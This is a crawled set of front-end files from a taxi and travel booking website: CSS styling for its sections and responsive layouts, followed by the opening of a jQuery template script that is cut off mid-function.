    justify-content: center;
    margin-bottom: 30px;
}

.pricing-tab-menu li {
    position: relative;
}

.pricing-tab-menu li .nav-link {
    font-size: 17px;
    font-weight: 500;
    color: #999;
    padding: 0;
}

.pricing-tab-menu li .nav-link:hover,
.pricing-tab-menu li .nav-link.active {
    color: #222;
}

.pricing-tab-menu li:not(:last-of-type) {
    padding-right: 80px;
}

.pricing-tab-menu li:not(:last-of-type):before {
    background-color: #ccc;
    width: 50px;
    height: 2px;
    content: '';
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
}

.tab-pane.active.show .row>div {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-name: fade-in-bottom;
    animation-name: fade-in-bottom;
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-fill-mode: both;
    transition: all 0.2s ease-in-out;
    transition-duration: 800ms;
    animation-delay: 0.1s;
}

.tab-pane.active.show .row>div:nth-child(2) {
    animation-delay: 0.2s;
}

.tab-pane.active.show .row>div:nth-child(3) {
    animation-delay: 0.3s;
}

/*=== 5.0 Taxi Details ===*/
.taxi-details-img {
    position: relative;
}

.taxi-details-img:before {
    background-color: #ff8502;
    background-image: repeating-linear-gradient(45deg, #f7a20f 0, #f7a20f 2px, transparent 0, transparent 50%);
    background-size: 10px 10px;
    width: 40%;
    height: 100%;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}

.taxi-details-img img {
    width: 100%;
}

.taxi-details-img .price {
    background-color: #222;
    background-image: url(../img/texture.png);
    background-repeat: repeat;
    background-size: cover;
    clip-path: polygon(85% 0%, 100% 30%, 100% 100%, 0 100%, 0 0);
    width: auto;
    padding: 15px 25px;
    position: absolute;
    right: 120px;
    top: 110px;
    display: flex;
    align-items: center;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    z-index: -1;
}

.taxi-details-img .price i {
    font-size: 25px;
    color: #ff8502;
    margin-right: 5px;
}

.taxi-features {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-column-gap: 40px;
    row-gap: 15px;
    margin-top: 30px;
}

.taxi-features li {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.taxi-features li span {
    font-weight: 500;
    color: #222;
    display: flex;
    align-items: center;
}

.taxi-features li span i {
    color: #ff8502;
    font-size: 25px;
    margin-right: 5px;
}

/*=== 6.0 Download Section ===*/
.download-section {
    position: relative;
    overflow: hidden;
}

.app-feature {
    margin-top: 20px;
}

.app-feature li {
    display: inline-block;
    align-items: center;
}

.app-feature li:not(:last-of-type) {
    margin-right: 20px;
}

.app-feature li .feature-icon {
    width: 40px;
    margin-bottom: 10px;
}

.app-feature li h3 {
    font-size: 17px;
    line-height: 26px;
    font-weight: 600;
    margin-bottom: 0;
}

.download-btn {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-top: 30px;
}

.download-btn a {
    width: 170px;
}

.download-btn a:hover {
    transform: translateY(-3px);
}
.taxi-holder {
    background-image: url(../img/taxi-background.png);
    background-repeat: no-repeat;
    background-position: center right;
    background-size: contain;
    width: 100%;
    min-height: 465px;
    position: absolute;
    right: 40px;
    top: 100px;
    z-index: -1;
}

.taxi-holder .taxi {
    background-image: url(../img/home/mercedes-bg.webp);
    background-repeat: no-repeat;
    background-position: center right;
    background-size: contain;
    width: 650px;
    height: 100%;
    position: absolute;
    right: 25px;
    top: 55px;
}
/* 
.taxi-holder .mockup {
    background-image: url(../img/home/mockup.webp);
    background-repeat: no-repeat;
    background-position: center right;
    background-size: contain;
    width: 350px;
    height: 100%;
    position: absolute;
    right: 330px;
    top: -120px;
    z-index: -1;
} */
/* 
.taxi-holder .charecter {
    background-image: url(../img/charecter.png);
    background-repeat: no-repeat;
    background-position: center right;
    background-size: contain;
    width: 180px;
    height: 100%;
    position: absolute;
    right: 130px;
    top: 80px;
} */

/* .location-marker {
    position: absolute;
    right: 17%;
    top: 20px;
    animation: bounce 2s infinite;
    -webkit-animation: bounce 2s infinite;
    -moz-animation: bounce 2s infinite;
    -o-animation: bounce 2s infinite;
} */

.align-items-center{
    padding-top:20px;
}

@-webkit-keyframes bounce {

    0%,
    20%,
    50%,
    80%,
    100% {
        -webkit-transform: translateY(0);
    }

    40% {
        -webkit-transform: translateY(-20px);
    }

    60% {
        -webkit-transform: translateY(-10px);
    }
}

@keyframes bounce {

    0%,
    20%,
    50%,
    80%,
    100% {
        transform: translateY(0);
    }

    40% {
        transform: translateY(-20px);
    }

    60% {
        transform: translateY(-10px);
    }
}

@media (min-width: 993px) and (max-width: 1300px) {
    .taxi-holder .taxi {
        width: 390px;
        right: 75px;
        top: 80px;
    }
    .taxi-holder .mockup {
        width: 230px;
        right: 190px;
        top: -55px;
    }
    .taxi-holder .charecter {
        width: 125px;
        right: 130px;
        top: 45px;
    }
    .location-marker {
        right: 15%;
        top: 50px;
    }
}

/*=== 6.1 Download Section 2 ===*/
.download-section-2 {
    background-image: url(../img/bg-1.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.download-section-2 .section-heading h2 {
    color: #fff;
}

.download-section-2 .section-heading p {
    color: #ddd;
}

.download-mockup {
    background-image: url(../img/mockup-2.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    width: 380px;
    height: 100%;
    position: absolute;
    right: 250px;
    bottom: -20px;
}

.app-screen {
    width: 220px;
    position: absolute;
    right: 150px;
    bottom: 0;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    box-shadow: 0 1px 5px rgb(0 0 0 / 15%);
    overflow: hidden;
}

@media ( max-width: 1200px){
    .download-mockup{
        right: 130px;
        bottom: -60px;
    }
    .app-screen{
        right: 60px;
    }
}

@media ( min-width: 1600px){
    .download-mockup{
        right: 320px;
    }
    .app-screen{
        right: 290px;
    }
}

/*=== 7.0 Testimonials Section ===*/
.testimonial-section {
    position: relative;
}

.testimonial-section:before {
    background-image: url(../img/map.png);
    background-repeat: no-repeat;
    background-position: top center;
    background-size: contain;
    width: 50%;
    height: 100%;
    content: "";
    position: absolute;
    left: 0;
    top: 40px;
}

.testimonial-carousel {
    overflow: hidden;
    padding: 25px 5px 5px;
}

.testimonial-carousel-2.swiper-container {
    padding: 25px 0;
}

.testi-pagination {
    margin-left: -5px;
}

.testi-pagination .swiper-pagination {
    left: 5px;
    bottom: -50px;
    text-align: left;
}

.testi-item {
    background-color: #fff;
    border-radius: 2px;
    padding: 40px;
    box-shadow: 0 1px 5px rgb(0 0 0 / 20%);
    position: relative;
}

.testi-item p {
    font-size: 20px;
    line-height: 36px;
    font-weight: 500;
    margin-bottom: 0;
    letter-spacing: -0.5px;
}

.quote-icon {
    background-color: #ff8502;
    clip-path: polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);
    font-size: 30px;
    color: #222;
    width: 60px;
    height: 50px;
    position: absolute;
    right: 100px;
    top: -25px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.testi-author {
    display: flex;
    align-items: center;
    gap: 20px;
    margin-top: 20px;
}

.testi-author .author-thumb img {
    border-radius: 50%;
}

.testi-author .author-info h3 {
    font-size: 22px;
    margin: 0;
    display: block;
    line-height: 1;
}

.testi-author .author-info h3 span {
    display: block;
    font-size: 16px;
    line-height: 1;
    margin-top: 10px;
}

.testimonial-carousel .swiper-pagination {
    text-align: left;
}

/* Feature List */
.feature-wrap {
    background-color: #ff8502;
    padding: 110px 40px;
    background-image: repeating-linear-gradient(45deg, #f7a20f 0, #f7a20f 2px, transparent 0, transparent 50%);
    background-size: 10px 10px;
    margin-left: 40px;
}

.ridek-features li {
    display: flex;
    align-items: center;
    gap: 20px;
}

.ridek-features li:not(:last-of-type) {
    margin-bottom: 30px;
}

.feature-icon {
    font-size: 60px;
    color: #fff;
}

.feature-content h3 {
    color: #fff;
    font-size: 22px;
    margin: 0;
}

.feature-content p {
    margin: 0;
    color: #fafafa;
}

/*=== 8.0 CTA Section ===*/
.cta-section {
    background-image: url(../img/texture.png);
    clip-path: polygon(0 0, 100% 0, 100% 50%, 80% 100%, 0 100%);
    background-repeat: repeat;
    background-size: cover;
    background-color: #222;
    position: relative;
    z-index: 1;
}

.cta-men {
    background-image: url(../img/home/luxury-car-rental-for-occassions.webp);
    background-repeat: no-repeat;
    background-position: bottom right;
    background-size: contain;
    width: 100%;
    height: 100%;
    position: absolute;
    right: 45px;
    bottom: -30px;
    z-index: -1;
}

.cta-content .cta-call {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-top: 25px;
}

.cta-content .cta-call p span {
    display: block;
}

.cta-content .cta-call p a {
    color: #ff8502;
    font-size: 32px;
    font-weight: 700;
    line-height: 1;
}

.cta-content .cta-call i {
    background-color: rgba(255, 153, 0, 0.1);
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    font-size: 40px;
    color: #ff8502;
    border-radius: 2px;
}

.cta-content h2 {
    font-size: 46px;
    line-height: 52px;
    color: #fff;
    margin-bottom: 20px;
}

.cta-content h2 span {
    color: #ff8502;
}

.cta-content P {
    font-size: 18px;
    font-weight: 500;
    color: #ccc;
    margin: 0;
}

/*=== 8.1 CTA Section 2 ===*/
.cta-section-2 {
    position: relative;
    z-index: 1;
}

.cta-section-2:before {
    background-color: #ff8502;
    background-image: url(../img/cta-map.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 90%;
    height: 100%;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}

.cta-section-2 .cta-content h4 {
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 1px;
}

.cta-section-2 .cta-content h2 {
    margin: 0;
    font-size: 36px;
    line-height: 42px;
}

.cta-section-2 .cta-content .default-btn {
    background-color: #222;
    margin-top: 20px;
}

.cta-section-2 .cta-content .default-btn:hover {
    color: #222;
}

.cta-section-2 .cta-content .default-btn:after,
.cta-section-2 .cta-content .default-btn:before {
    background-color: #fff;
}

.cta-section-2 .check-list i {
    background-color: #222;
    clip-path: polygon(15% 0%, 100% 0%, 85% 100%, 0% 100%);
    font-size: 12px;
    color: #ff8502;
    width: 30px;
    height: 20px;
    line-height: 20px;
    text-align: center;
}

.cta-section-2 .check-list li {
    color: #fff;
}

.cta-section-2 .check-list li:not(:last-of-type) {
    margin-bottom: 10px;
}

.cta-section-2 .cta-men {
    background-size: 95%;
    right: 90px;
    bottom: 0;
    width: 500px;
    height: 420px;
}

@media (min-width: 993px) and (max-width: 1200px) {
    .cta-men {
        width: 450px;
        right: 70px;
        bottom: -5px;
    }
}

/*=== 9.0 Team Section ===*/
.team-thumb {
    clip-path: polygon(0 0, 90% 0%, 100% 10%, 100% 100%, 0 100%);
}

.team-thumb img{
    width: 100%;
}

.team-content {
    position: relative;
}

.team-content:before {
    background-image: url(../img/car%20steering.svg);
    background-repeat: no-repeat;
    background-position: top center;
    background-size: 50%;
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    left: 50%;
    top: -65px;
    transform: translateX(-50%);
}

.team-content h3 a {
    background-color: #ff8502;
    clip-path: polygon(0 0, 100% 0, 100% 70%, 90% 100%, 0 100%);
    background-image: repeating-linear-gradient(45deg, #f7a20f 0, #f7a20f 2px, transparent 0, transparent 50%);
    background-size: 8px 8px;
    width: 90%;
    height: 70px;
    border-radius: 2px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 22px;
    font-weight: 700;
    line-height: 1;
    margin: 0 auto;
    margin-top: -30px;
    padding-bottom: 10px;
}

.team-content h3 a:hover {
    color: #222;
}

.team-content h4 {
    background-color: #222;
    background-image: url(../img/texture.png);
    background-repeat: repeat;
    background-size: cover;
    clip-path: polygon(100% 0, 100% 100%, 10% 100%, 0% 70%, 0 0);
    color: #fff;
    width: 60%;
    height: 40px;
    border-radius: 2px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: 600;
    line-height: 1;
    letter-spacing: 0;
    margin-left: auto;
    position: absolute;
    right: 59px;
    top: 50px;
    box-shadow: 0 1px 5px rgb(0 0 0 / 20%);
}

/* Driver Details */
.driver-details {
    position: relative;
}

.driver-details img {
    width: 100%;
    border-radius: 5px;
}

.experience-box {
    background-color: #ff8502;
    background-image: repeating-linear-gradient(45deg, #f7a20f 0, #f7a20f 2px, transparent 0, transparent 50%);
    background-size: 10px 10px;
    padding: 30px;
    position: absolute;
    left: -20px;
    top: 50px;
    border-radius: 2px;
}

.experience-box h3 span {
    font-size: 50px;
    line-height: 1;
    font-weight: 600;
    display: block;
    color: #fff;
}

.experience-box h3 {
    font-size: 16px;
    margin: 0;
}

/*=== 10.0 Taxi Booking Form ===*/
.taxi-booking-form {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
}

.taxi-booking-form .form-control {
    height: 50px;
    border-radius: 2px;
    border: 1px solid #ccc;
    font-size: 17px;
    outline: none;
    box-shadow: none;
}

.taxi-booking-form .form-control:focus {
    border: 1px solid #ff8502;
}

.taxi-booking-form .niceSelect {
    width: 100%;
    border-radius: 2px;
    border: 1px solid #ccc;
    height: 50px;
    line-height: 50px;
    font-size: 17px;
}

.taxi-booking-form .nice-select .list {
    border-radius: 2px;
    margin-top: 0;
}

.taxi-booking-form .nice-select .option {
    font-size: 15px;
}

.taxi-booking-form .nice-select .option:hover {
    color: #222;
}

.taxi-booking-form .form-field {
    position: relative;
}

.taxi-booking-form .form-field i {
    color: #ff8502;
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
}

/*=== 11.0 Faq's Section ===*/
.accordion-item:first-of-type .accordion-button {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    outline: none;
    box-shadow: none;
}

.accordion-button {
    background-color: #fff;
    color: #222;
    font-size: 18px;
    line-height: 28px;
    letter-spacing: -0.5px;
    font-weight: 500;
    text-transform: capitalize;
    border: 1px solid #eee;
    padding: 20px 15px;
}

.accordion-button:focus {
    border-color: #eee;
    outline: none;
    box-shadow: none;
}

.accordion-button:not(.collapsed) {
    color: #fff;
    background-color: #ff8502;
}

.accordion-button:not(.collapsed):after {
    background-image: inherit;
    content: "\f068";
    color: #fff;
    transform: inherit;
}

.accordion-button:after {
    background-image: inherit;
    content: "\f067";
    font-family: "Font Awesome 5 Free";
    font-size: 12px;
    position: absolute;
    right: 20px;
    top: 50%;
    color: #222;
    font-weight: 600;
    transform: translateY(-50%) !important;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}

/*=== 12.0 Contact Section ===*/
.contact-section {
    position: relative;
    z-index: 1;
}

.contact-section .map {
    background-image: url(../img/cta-map.png);
    background-repeat: no-repeat;
    background-position: left center;
    background-size: 80%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: -20%;
    top: 0;
    z-index: -1;
}

.contact-details-wrap {
    padding-right: 60px;
}

.contact-title {
    margin-bottom: 20px;
}

.contact-title h2 {
    font-size: 28px;
    line-height: 38px;
    font-weight: 600;
    display: inline-block;
}

.contact-section .contact-details li {
    display: flex;
    align-items: center;
    margin-bottom: 25px;
}

.contact-section .contact-details li i {
    background-color: #222;
    background-image: url(../img/texture.png);
    background-repeat: repeat;
    background-size: cover;
    color: #ff8502;
    font-size: 15px;
    margin-right: 15px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 2px;
}

.contact-form-group {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 15px;
}

.contact-form-group .form-field .form-control {
    background-color: #fff;
    border: 1px solid #ccc;
    height: 50px;
    border-radius: 0;
    box-shadow: none;
    outline: none;
}

.contact-form-group .form-field .form-control:focus {
    border: 1px solid #ff8502;
}

.contact-form-group .form-field.message {
    grid-column-end: span 2;
}

.contact-form-group .form-field.message .form-control {
    height: auto;
}

.contact-form .form-group .form-control::-webkit-input-placeholder,
.contact-form .form-group .form-control::-webkit-input-placeholder {
    color: #999 !important;
}

.contact-form .form-group .form-control:-moz-placeholder,
.contact-form .form-group .form-control:-moz-placeholder {
    /* Firefox 18- */
    color: #999 !important;
}

.contact-form .form-group .form-control::-moz-placeholder,
.contact-form .form-group .form-control::-moz-placeholder {
    /* Firefox 19+ */
    color: #999 !important;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #ddd !important;
}

.contact-form .form-group .form-control.message {
    height: 120px;
}

#b-form-messages,
#form-messages {
    display: none;
    margin-top: 15px;
    margin-bottom: 0;
}

#b-form-messages.alert-danger,
#form-messages.alert-danger,
#b-form-messages.alert-success,
#form-messages.alert-success {
    display: block
}

.branches-section {
    position: relative;
}

.branches-list h3 {
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0;
    background-color: #ff8502;
    color: #fff;
    display: inline-block;
    padding: 3px 15px;
    margin-bottom: 20px;
}

.branches-list ul li {
    margin-bottom: 5px;
}

.branches-list ul li a {
    color: #777;
}

.branches-list ul li a:hover {
    text-decoration: underline;
    color: #ff8502;
}

/*=== 13.0 Footer Section ===*/
.footer-top-wrap {
    background-color: #F4F5F8;
    overflow: hidden;
}
.not-found-404 .footer-top-wrap {
    background-color: #222222;
}

.footer-top .footer-call {
    display: flex;
    align-items: center;
    gap: 20px;
}

.footer-top .brand {
    display: grid;
    grid-template-columns: 180px 1fr;
    align-items: center;
    grid-gap: 20px;
    position: relative;
    padding: 30px 70px 30px 0px;
    z-index: 2;
}

.footer-top .brand p {
    position: relative;
    padding-left: 20px;
}

.footer-top .brand p:before {
    background-color: #444;
    width: 2px;
    height: 100%;
    content: '';
    position: absolute;
    left: -10px;
    top: 0;
}

.footer-top .brand:before,
.footer-top .brand:after {
    background-color: #222;
    background-image: url(../img/texture.png);
    background-repeat: repeat;
    background-size: cover;
    content: "";
    width: 150%;
    height: 100%;
    position: absolute;
    right: 150px;
    bottom: -1px;
    z-index: -1;
}

.footer-top .brand:before {
    width: 200px;
    clip-path: polygon(0 0, 70% 0, 100% 100%, 0% 100%);
    right: 0;
}

.footer-top .footer-call {
    padding: 32px 0px;
    position: relative;
    z-index: 1;
}

.footer-top .footer-call:before {
    background-color: #ff8502;
    background-image: repeating-linear-gradient(45deg, #f7a20f 0, #f7a20f 2px, transparent 0, transparent 50%);
    background-size: 10px 10px;
    content: '';
    width: 5000px;
    height: 100%;
    position: absolute;
    left: -85px;
    bottom: 0;
    z-index: -1;
}

.footer-call i {
    font-size: 45px;
    color: #fff;
}

.footer-call p span {
    display: block;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    color: #fafafa;
    margin-bottom: 5px;
}

.footer-call p a {
    color: #222;
    font-size: 32px;
    font-weight: 700;
    line-height: 1;
}

.footer-top .brand p,
.footer-top .footer-call p {
    color: #ccc;
    margin: 0;
}

/*=== 13.1 Mid Footer ===*/
.footer-mid-wrap {
    background-color: #222;
    background-image: url(../img/texture.png);
    background-repeat: repeat;
    background-size: cover;
    padding: 80px 0 140px 0;
    position: relative;
    z-index: 1;
}

.footer-mid-wrap:before {
    background-image: url(../img/city-skiline.png);
    background-size: 100%;
    background-position: bottom center;
    background-repeat: no-repeat;
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1;
    overflow: hidden;
}

.running-taxi {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100px;
    left: 0;
    bottom: 0;
    z-index: 2;
}

.running-taxi .taxi {
    background-image: url(../img/mercedes.png);
    background-repeat: no-repeat;
    background-position: right bottom;
    background-size: contain;
    position: absolute;
    width: 135px;
    height: 40px;
    right: 0;
    bottom: 0;
    animation: running-anim 20s linear infinite;
}

.running-taxi .taxi-2 {
    background-image: url(../img/bus-1.png);
    background-repeat: no-repeat;
    background-position: right bottom;
    background-size: contain;
    position: absolute;
    width: 158px;
    height: 48px;
    right: 30%;
    bottom: 0;
    animation: running-anim 30s linear infinite;
}

.running-taxi .taxi-3 {
    background-image: url(../img/tempo-1.png);
    background-repeat: no-repeat;
    background-position: right bottom;
    background-size: contain;
    position: absolute;
    width: 100px;
    height: 100px;
    right: 70%;
    bottom: 0;
    animation: running-anim-left 35s linear infinite;
}

.footer-item .widget-title h3 {
    color: #fff;
}

.footer-links li:not(:last-of-type) {
    margin-bottom: 5px;
}

.footer-contact li:not(:last-of-type) {
    margin-bottom: 5px;
}

.footer-links li a,
.footer-contact li {
    color: #ccc;
    font-size: 16px;
}

.footer-contact li span {
    display: block;
    color: #ff8502;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}

.footer-links li a:hover {
    color: #ff8502;
}

@media (min-width: 992px) {
    .footer-list {
        margin-left: 15px;
    }
}

/*=== 13.2 Subscribe Form ===*/
.subscribe-form .form-control {
    background-color: #fff;
    clip-path: polygon(0% 0%, 90% 0, 100% 30%, 100% 100%, 0 100%);
    border-radius: 0;
    width: 100%;
    height: 50px;
    border: none;
    outline: none;
    box-shadow: none;
}

.subscribe-form .submit {
    background-color: #ff8502;
    clip-path: polygon(0 0, 100% 0%, 85% 100%, 0 100%);
    padding: 0 35px 0 30px;
    height: 45px;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: -0.2px;
    color: #222;
    line-height: 45px;
    text-align: center;
}

.subscribe-form .submit:hover {
    background-color: #ffab2e;
}

#subscribe-result {
    display: none;
}

#subscribe-result.subs-result {
    display: block;
    border: 1px solid #ddd;
    border-radius: 3px;
    color: #ccc;
    padding: 10px;
    margin-top: 15px;
}

.subscription-error {
    color: #ff0000;
}

/* Running Animation Keyframe */
@-moz-keyframes running-anim {
    0% {
        right: -30%
    }

    100% {
        right: 100%
    }
}

@-webkit-keyframes running-anim {
    0% {
        right: -30%
    }

    100% {
        right: 100%
    }
}

@keyframes running-anim {
    0% {
        right: -30%
    }

    100% {
        right: 100%
    }
}

@-moz-keyframes running-anim-left {
    0% {
        left: -30%
    }

    100% {
        left: 100%
    }
}

@-webkit-keyframes running-anim-left {
    0% {
        left: -30%
    }

    100% {
        left: 100%
    }
}

@keyframes running-anim-left {
    0% {
        left: -30%
    }

    100% {
        left: 100%
    }
}

/*=== 13.3 Copyright Section ===*/
.copyright-wrap {
    background-color: #222;
    background-image: url(../img/texture.png);
    background-repeat: repeat;
    background-size: cover;
    border-top: 1px solid #333;
    padding: 20px 0;
    text-align: center;
    position: relative;
    z-index: 1;
}

.copyright-wrap p {
    color: #ccc;
    margin: 0;
}

@media (max-width: 992px){
    .footer-top .footer-call:before{
        left: -200px;
    }
}

ul.footer-contact li a {
    color: #ccc;
    font-size: 16px;
}
/*privacy-policy-start*/
.privacy-title {
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}
.head-pri {
    padding-bottom: 10px;
}
.web-content p {
    text-align: justify;
    color: #9e9595;
    margin-top: 5px;
}
/*privacy-policy-end*/

.photo-gallery {
    color:#313437;
    background-color:#fff;
    padding:50px 0;
  }
  
  .photo-gallery p {
    color:#7d8285;
  }
  
  .photo-gallery h2 {
    font-weight:bold;
    margin-bottom:40px;
    padding-top:40px;
    color:inherit;
  }
  
  @media (max-width:767px) {
    .photo-gallery h2 {
      margin-bottom:25px;
      padding-top:25px;
      font-size:24px;
    }
  }
  
  .photo-gallery .intro {
    font-size:16px;
    max-width:500px;
    margin:0 auto 40px;
  }
  
  .photo-gallery .intro p {
    margin-bottom:0;
  }
  
  .photo-gallery .photos {
    /*padding-bottom:20px;*/
  }
  
  .photo-gallery .item {
       padding: 15px;
       height: 230px;
  }
  .photo-gallery .item img {
    object-fit: cover;
    width: 100%;
    height: 100%;
    object-position: top;
}
.event-gallery {
    color: #313437;
    background-color: #fff;
    padding: 50px 0;
}
.event-gallery .item {
    padding: 20px;
    
}
.event-gallery img {
    object-fit: fill !important;
    
}
  .privacy-web:hover {
    color: #ff8502;
}
 .blog-content {
    background-color: #efefef;
}
 .py-5 {
    padding-bottom: 3rem !important;
}
.py-5 {
    padding-top: 3rem !important;
}
.blog-main-content {
    box-shadow: 0px -1px 24px 2px #c8c3c3;
    padding: 25px;
    background-color: #fff;
}
.blog-img img {
    width: 100%;
}

.py-3 {
    padding-bottom: 1rem !important;
}
 .py-3 {
    padding-top: 1rem !important;
}
.card-text {
    text-align: justify;
    font-size: 14px;
}
.price {
    margin-top: 10px;
}
.para-title {
    text-align: center;
}
.start {
    background: #ff8502;
    padding: 10px;
    color: white;
}
.fill {
    padding-top: 14px;
}
.my-list li {
    list-style: disc;
}

--- FILE ---
content_type: text/css
request_url: http://travelbazaarindia.org/assets/css/responsive.css
body_size: 5946
content:
/*===================================================
    Media Query
====================================================*/

/* Tablet Devices */
@media (max-width: 992px) {
    .padding{ padding: 50px 0; }
    .sm-padding{ padding: 15px; }
    p br{ display: none; }
    span br{ display: none; }
    .default-btn{ padding: 0 30px; }
    .section-heading h2{
        font-size: 32px;
        line-height: 42px;
    }
    .section-heading br{ display: inherit; }
    .grid-post{ margin: 0; }
    .about-info{
        display: block;
        column-gap: 20px;
    }
    .about-info li h2{margin-top: 25px;}
    .about-img:before{
        right: 90px; 
        bottom: 0;
    }
    .about-img .about-img1 {
        max-width: 330px;
        transform: translate(-44px, -35px);
    }
    .about-img .about-img2 {
        right: 30px;
        bottom: -100px;
    }
    .service-section .bg-half{
        height: 496px;
    }
    .swiper-outside .swiper-nav{ display: none; }
    .booking-car,
    .booking-section:before{ display: none;}
    .booking-section:after {
        clip-path: polygon(0 0, 100% 0%, 100% 100%, 20% 100%);
        height: 60px;
    }
    .booking-wrap .section-heading h2{ font-size: 32px; }
    .taxi-holder{
        background-image: none;
    }
    .taxi-holder .mockup,
    .location-marker,
    .taxi-holder .taxi,
    .taxi-holder .charecter{
        display: none;
    }
    .testimonial-section{ padding: 50px 0; }
    .feature-wrap{
        margin-left: 0;
        padding: 50px;
        margin-top: 80px;
    }
    .footer-call p span{
        display: inline-block;
        font-size: 32px;
        line-height: 1;
        margin-bottom: 0;
        margin-right: 20px;
    }
    .cta-men{ display: none; }
    .cta-content h2{ font-size: 36px; }
    .cta-section{ clip-path: inherit; }
    .cta-content{ text-align: center; }
    .cta-content .cta-call{ justify-content: center; }
    .cta-content .cta-call p span{ text-align: left; }
    .booking-form-2{margin-bottom: 50px;}
    .cta-section-2 .cta-content {
        text-align: left;
        margin-bottom: 35px;
        width: 50%;
    }
    .cta-section-2 .cta-men{
        display: block;
        background-size: 90%;
        right: 10px;
        
    }
    .page-header-shape{
        width: 30%;
        height: 60px;
    }
    .page-header-shape:after{ height: 45px; }
    .video-box-inner > img{display: none;}
    .taxi-details .section-heading{margin-top: 40px;}
    .driver-details{ margin-top: 40px; }    
    .testimonial-section-2 .testi-pagination .swiper-pagination{
        bottom: -20px;
    }
    .contact-form-group .default-btn{ font-size: 14px; }

}

/* Mobile Devices */
@media all and (max-width: 768px) {
    .padding{ padding: 50px 0; }
    .xs-padding{ padding: 15px; }
    .section-heading p br,
    br{ display: none; }
    .section-heading h2{
        font-size: 24px;
        line-height: 34px;
    }
    .about-img{
        margin-bottom: 80px;
        margin-top: 15px;
    }
    .about-img:before {
        right: 75px;
        bottom: -35px;
        height: calc(100% + 50px);
    }
    .about-img .about-img1 {
        max-width: 100%;
        transform: translate(0px, -40px);
    }
    .about-img .about-img2 {
        right: 0px;
        bottom: -110px;
    }
    .service-section .bg-half{
        height: 547px;
    }
    .booking-form{
        grid-template-columns: 1fr;
    }
    .booking-section:after{ display: none; }
    .booking-wrap .section-heading h2{ font-size: 24px; }   
    
    .cta-content h2 {
        font-size: 24px;
        line-height: 32px;
    }
    .cta-content .cta-call p a{ font-size: 22px; }
    .footer-top .brand:before{
        clip-path: inherit;
    }
    .footer-top-wrap{
        background-color: #222;
        overflow: hidden;
    }
    .footer-call p span,
    .footer-call p a{
        font-size: 23px;
    }
    .footer-top .brand{
        display: block;
        padding: 50px 30px;
    }
    .footer-top .brand p{
        padding: 0;
        margin-top: 20px;
    }
    .footer-top .brand p:before{
        display: none;
    }
    .footer-mid-wrap{
        padding: 50px 0 100px 0;
    }
    .main-slider-2 .swiper-nav{ display: none; }
    .booking-form-2 .col-lg-8{
        padding: 50px 20px;
    }
    .booking-form-2{clip-path: none;}
    .cta-section-2:before,
    .cta-section-2 .cta-content{width: 100%;}
    .cta-section-2 .cta-men{display: none;}
    .page-header-shape {
        width: 40%;
        height: 50px;
    }
    .page-header-shape:after {
        height: 35px;
        left: -100px;
    }
    .service-details-list,
    .service-features{ grid-template-columns: 1fr; }
    .service-details-list > div{ margin-top: 20px; }
    .taxi-details-img img {
        margin-left: 0;
        margin-top: 30px;
    }
    .taxi-details-img .price{
        right: 35px;
        top: 10px;
    }
    .taxi-features{grid-template-columns: 1fr;}
    .taxi-booking-form{ grid-template-columns: 1fr; }
    .contact-form-group{
        display: block;
    }
    .contact-form-group .form-field:not(:last-of-type){
        margin-bottom: 20px;
    }
    .contact-section .contact-details li{display: block;}
    .contact-section .contact-details li i{
        display: block;
        margin-bottom: 15px;
    }
    
}

@media all and (max-width: 580px) {
    #scrollup {
        bottom: 20px;
        right: 20px;
    }
    .pricing-tab-menu li:not(:last-of-type) {
        padding-right: 25px;
    }
    .pricing-tab-menu li:not(:last-of-type):before {
        width: 15px;
        right: 5px;
    }
    #pricing-tab-content .tab-pane{
        margin-top: 15px;
    }
    .app-feature li:not(:last-of-type){
        margin-bottom: 20px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: http://travelbazaarindia.org/assets/js/main.js
body_size: 22609
content:
/*===================================================
	Template Scripts
====================================================*/
(function ($) {
    "use strict";

    // Preloader
    $(window).on("load", function () {
        $("body").addClass("loaded");
    });

    $(document).ready(function () {
        // Sticky Header
        function stickyHeader() {
            var primaryHeader = $(".nav-menu-wrapper"),
                headerClone = primaryHeader.clone();
